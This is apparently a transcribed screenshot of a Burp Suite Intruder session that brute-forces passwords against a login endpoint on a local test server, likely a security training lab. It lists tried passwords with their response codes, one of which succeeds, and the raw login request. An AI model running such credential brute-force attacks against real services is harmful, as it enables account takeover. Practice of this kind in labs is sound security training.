 4. Intruder attack of http://localhost:3000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
19 haqinia 401 362
20 jojo 401 362
21 admin123 200 1166
22 lula 401 362
23 jihan123 401 362
24 anisa 401 362
25 asep123 401 362
26 dzaky1234 401 362
27 annas1207 401 362
28 sega123 401 362
29 fifin1207 401 362
30 sega123 401 362
Request Response
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 51
4 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
Search... 0 matches
Finished